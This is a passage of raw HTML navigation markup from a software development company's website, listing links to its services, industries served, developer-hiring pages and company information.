                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-security-services/">
                                            Cloud Security Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Software Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-services/">
                                            Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-development-services/">
                                            Software Product Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-software-development-services/">
                                            AI Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-consulting/">
                                            Software Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-for-startups/">
                                            Startups Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-software-development/">
                                            Enterprise Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-discovery-services/">
                                            Software Product Discovery                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-modernization-services/">
                                            Software Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                                            Software Development Outsourcing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/api-development-services/">
                                            API Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Application Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mobile-app-development/">
                                            Mobile App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/web-development/">
                                            Web Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-app-development/">
                                            Enterprise App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/app-development-for-startups/">
                                            Startups App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/saas-application-development/">
                                            SaaS Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mvp-development/">
                                            MVP Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/application-modernization-services/">
                                            App Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/progressive-web-app-development/">
                                            Progressive Web Apps                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/game-development-services/">
                                            Game Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-5">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Digital Solutions                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-twin-services/">
                                            Digital Twin Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/unreal-engine-development-services/">
                                            Unreal Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-transformation-services/">
                                            Digital Transformation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ui-ux-design-services/">
                                            UI/UX Design                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/qa-software-testing-services/">
                                            QA and Testing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-marketing-services/">
                                            Digital Marketing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-dedicated-developers/">
                                            Hire Dedicated Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Industries</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Industries We Serve                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/healthcare/">
                                        Healthcare                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/education/">
                                        Education                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/sports/">
                                        Sports                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/retail/">
                                        Retail                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/finance/">
                                        Finance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/real-estate/">
                                        Real Estate                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/fitness/">
                                        Fitness                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Business Focus                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-development-for-startups/">
                                        Startup Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/enterprise-software-development/">
                                        Enterprise Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-discovery-services/">
                                        Product Discovery                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/product-prototyping-services/">
                                        Product Prototyping                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-development-services/">
                                        Product Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/mvp-development/">
                                        MVP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/dedicated-software-development-team/">
                                        Dedicated Team                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Growth-driven Solutions                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/crm-development-services/">
                                        CRM Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/web-portal-development-services/">
                                        Web Portal Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/cms-development-services/">
                                        CMS Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/erp-software-development/">
                                        ERP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/on-demand-app-development/">
                                        On-demand Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Hire</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data &amp; AI                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        Mobile                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Frontend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Backend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Trending                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data &amp; AI                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-scientist/">
                                            Data Scientist                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-engineers/">
                                            Data Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-developers/">
                                            AI Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                                            ML Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                                            AI Agent Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-mobile-app-developers/"> Mobile App Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                                            Flutter Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                                            iOS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-android-app-developers/">
                                            Android Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-swift-developer/">
                                            Swift Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-react-native-developer/">
                                            React Native Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-front-end-developers/"> Frontend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-reactjs-developers/">
                                            React Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-nextjs-developers/">
                                            Next.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-vuejs-developer/">
                                            Vue Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-angularjs-developers/">
                                            Angular Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                                            Tailwind CSS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-full-stack-developer/">
                                            Full Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-webflow-developers/">
                                            Webflow Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-typescript-developers/">
                                            Typescript Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-backend-developers/"> Backend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-node-js-developers/">
                                            Node.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-fastapi-developers/">
                                            FastAPI Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-django-developers/">
                                            Django Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flask-developers/">
                                            Flask Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-golang-developers/">
                                            Golang Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-python-developers/">
                                            Python Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-php-developers/">
                                            PHP Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Trending                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-unreal-developers/">
                                            Unreal Engine Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                                            UI/UX Designers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-developers/">
                                            Software Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                                            QA Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-devops-engineers/">
                                            DevOps Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-game-developers/">
                                            Game Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                                            MEAN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                                            MERN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-remote-developers/">
                                            Hire Remote Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="https://www.mindinventory.com/all-portfolios/"><span>Work</span></a></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>About</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            About Company                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/">
                                        About Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/#leadingMinds">
                                        Our Leading Minds                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/testimonials/">
                                        Client Testimonials                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/faq/">
                                        FAQs                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/partnership/">
                                        Our Partnership                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/certifications-compliance-standards/">
                                        Certifications &amp; Compliance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/careers/">Careers                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#careerSection">
                                        Current Openings                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#why-join-us">
                                        Why Join Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#rewards">
                                        Employee Rewards                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/life-at-mi/">
                                        Life @ MindInventory                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/blog/insights/">Insights                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/">
                                        Blog                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/whitepapers/">
                                        Whitepapers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/infographics/">
                                        Infographics                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/podcasts/">
                                        Podcasts                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/videos/">
